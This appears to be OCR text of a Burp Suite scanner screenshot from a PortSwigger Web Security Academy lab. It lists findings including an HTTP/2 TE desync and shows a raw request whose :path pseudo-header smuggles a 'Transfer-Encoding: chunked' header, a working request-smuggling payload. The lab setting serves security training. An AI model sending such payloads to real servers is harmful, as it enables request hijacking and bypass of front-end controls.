 Task Time Action Issue type
0 19:59:02 3 Sep 2023 Issue found HTTP/2 TE desync v10a h2path
2 19:58:59 3 Sep 2023 Issue found HTML does not specify charset
2 19:54:36 3 Sep 2023 Issue found Cross-domain Referer leakage
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex \n
1 POST /academyLabHeader HTTP/2
2 Host: 0a7d003304c4514a82b3753d0050005c.web-security-academy.net
3 Connection: Upgrade
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
7 Upgrade: websocket
8 Origin: https://0a7d003304c4514a82b3753d0050005c.web-security-academy.net
9 Sec-Websocket-Version: 13
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=rBAM1MbYC55DuIby6hKwbbxsRFg6TMOf; _lab_analytics=
q4EeIf91sSSVGWx9NKD5uNrgF0I6UxAScKuBIXKh079PBT6dNn4vZLNRGd2q7V8muWIeJ2LYELawveOmkOpA9JMTJHkjgcChpR04hR26CV
ocuXqSblHR1vJbbSLph9zxTlO54jYbRqlB1ly7dbn89IjAXtPo2JoiWxkADYspkMPo6M5u9skRZ2VEhzMujOyhMFXS7fKrmjfldBR3qXcb
RrV9gpTZntQTEDzVgS81yaIlZ9ATB020YwBmjxkES5iQ
13 Sec-Websocket-Key: 8lq61v/iG96TFqx5Don2oA==
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 13
16 : path: /academyLabHeader HTTP/1.1^~Transfer-Encoding: chunked^~x: x
17
18 3
19 x=y
20 0
21
22
INSPECTOR